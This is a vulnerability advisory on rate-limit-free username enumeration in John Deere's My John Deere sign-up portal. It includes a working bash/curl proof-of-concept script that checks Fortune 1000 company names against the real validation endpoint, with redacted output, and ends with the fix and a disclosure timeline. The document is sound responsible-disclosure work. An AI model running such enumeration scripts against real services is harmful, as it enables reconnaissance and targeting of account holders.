Title
John Deere Account Portal – Information Disclosure – Rate Limitless Username Enumeration Via Unauthenticated Availability Look-ups.
CVE ID
Not applicable -> vulnerability is site-specific.
CVSS Score
N/A
Internal ID
SICK-2021-012
Vendor
John Deere
Product
My John Deere Portal
Product Versions
Website Last Edited March 3
Vulnerability Details
A username enumeration vulnerability in the John Deere Web Portal (myjohndeere) sign-up form allows an unauthenticated remote attacker to submit unlimited requests, resulting in potential mass username enumeration. A remote unauthenticated attacker can simply remove the cookie from the original request and replay an unlimited volume of username availability requests. An unauthenticated remote attacker can easily enumerate an organization’s account username by submitting permutations of a target, with no observable rate-limit.
Vendor Response
Submitted to vendor
Proof of Concept
In this proof of concept I simulate a targeted, yet unsophisticated username enumeration of the Fortune 1000 list.
If an attacker would like to know which of the world’s Fortune 1000 companies have a myjohndeere account:
# download an arbitrary list, for example, Fortune 1000 https://github.com/dmarcelinobr/Datasets
wget https://raw.githubusercontent.com/dmarcelinobr/Datasets/master/Fortune1000.csv
while IFS=, read -r COMPANY JUNK; do
TRIMMED_COMPANY="$(tr -dc "[:alnum:]" <<< "${COMPANY}")"
echo "${TRIMMED_COMPANY}"
USERNAME="${TRIMMED_COMPANY}"
RESPONSE="$(curl 'https://myjohndeere.deere.com/wps/PA_myjd_live/struts/validateUserName' -H 'User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0' -H 'Accept: application/json, text/javascript, */*; q=0.01' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Content-Type: application/x-www-form-urlencoded' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: https://myjohndeere.deere.com' -H 'DNT: 1' -H 'Connection: keep-alive' -H 'Sec-GPC: 1' -H 'Pragma: no-cache' -H 'Cache-Control: no-cache' --data-raw "userName=${USERNAME}")"
echo "${USERNAME}"$'\t'"${RESPONSE}" >> results.tsv
done < Fortune1000.csvResults of Proof of Concept:

192/1000 alphanumeric only versions of Fortune 1000 companies retained an account.
===REDACTED===
{"error":""}===REDACTED===
{"error":""}===REDACTED===
{"error":"This username is already taken; please try again"}
{"error":""}===REDACTED===
{"error":""}===REDACTED===
{"error":"This username is already taken; please try again"}
{"error":""}===REDACTED===
{"error":"This username is already taken; please try again"}
{"error":""}===REDACTED===
{"error":""}===REDACTED===
{"error":""}===REDACTED===
{"error":"This username is already taken; please try again"}
{"error":""}===REDACTED===
{"error":""}===REDACTED===
{"error":""}===REDACTED===
{"error":""}===REDACTED===
{"error":""}===REDACTED===
{"error":"This username is already taken; please try again"}
{"error":""}
...
...
...Fixed version has a 10 second hard rate limit plus maximum username look-ups are 5, until the submission is rejected.
{"error":""}
{"error":""}
{"error":"This username is already taken; please try again"}
{"error":""}
{"error":""}
{"error":"The Registration service is temporarily unavailable. Please try after some time"}Disclosure Timeline
- 2021-03-25 – Researchers discover vulnerability
- 2021-03-25 – CVE requested
- 2021-03-25 – Vendor notified via vulnerability submission form
- 2021-03-29 – Researchers DM’s vendor Twitter
- 2021-03-29 – Vendor instructs researcher to submit research to their social media team
- 2021-04-01 – Vendor tells researcher to submit via HackerOne
- 2021-04-02 – HackerOne confirms with researcher that John Deere does not have a program (private, nor public)
- 2021-04-02 – Vendor Engineering Manager responds to form submitted on 2021-03-25
- 2021-04-02 – Researcher confirms vulnerability is minor, but recommends Vendor do not solicit vulnerability reports via a shared social media email address
- 2021-04-10 – Researcher requests an update
- 2021-04-12 – Vendor confirms researcher had difficulty contacting them
- 2021-04-12 – Researcher requests public disclosure due to missing VDP and asks if Vendor has a Bug Bounty program
- 2021-04-12 – Researcher discovers much more serious vulnerability: https://sick.codes/sick-2021-031
- 2021-04-21 – Researcher rejects odd non-disclosure no bounty VDP invitation
- 2021-04-21 – Researcher self-confirms vulnerability mitigated
Links
https://myjohndeere.deere.com/mjd/my/login
https://github.com/sickcodes/security/blob/master/advisories/SICK-2021-012.md
https://sick.codes/sick-2021-012
Researchers
Sick Codes: https://twitter.com/sickcodes || https://github.com/sickcodes
Kevin Kenney: https://twitter.com/GrassrootsKK || https://www.linkedin.com/in/kevin-kenney-04645826
Willie Cade: https://twitter.com/WillieCade7
CVE Links
Not Applicable